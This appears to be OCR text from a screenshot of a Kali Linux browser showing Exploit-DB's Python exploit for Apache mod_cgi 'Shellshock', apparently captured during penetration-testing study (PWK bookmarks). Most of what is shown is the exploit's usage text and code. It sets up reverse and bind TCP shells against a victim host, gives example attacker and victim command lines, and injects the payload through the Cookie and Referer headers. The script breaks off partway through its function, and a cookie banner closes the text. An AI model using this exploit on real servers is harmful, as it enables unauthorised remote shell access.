 Activities Applications Places Firefox ESR Wed 8 Apr 15:56 1
Apache mod_cgi - 'Shellshock' Remote Command Injection - Linux remote Exploit - Mozilla Firefox
File Edit View History Bookmarks Tools Help
403 Forbidden HTTP Status Codes How to Exploit Shellshoc perl | GTFOBins Apache mod_cgi - 'Shells
https://www.exploit-db.com/exploits/34900 Search ABP
Most Visited Getting Started kali Steganography Mango Windows Buffer Overflow Priv Esc Crypto DVWA XSS Enum SQL HTTP Status Codes Exiftool
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
Credits:
Federico Galatolo 2014
"""
sys.exit(0)
def exploit(lhost,lport,rhost,rport,payload,pages):
headers = {"Cookie": payload, "Referer": payload}
for page in pages:
if stop:
return
print "[-] Trying exploit on : "+page
PWK
This website uses cookies
We use cookies to personalise content and ads, to provide social media features and to analyse
our traffic. We also share information about your use of our site with our social media, advertising
and analytics partners who may combine it with other information that you've provided to them or
that they've collected from your use of their services. You consent to our cookies if you continue to
use our website.
Use necessary cookies only Allow all cookies Show details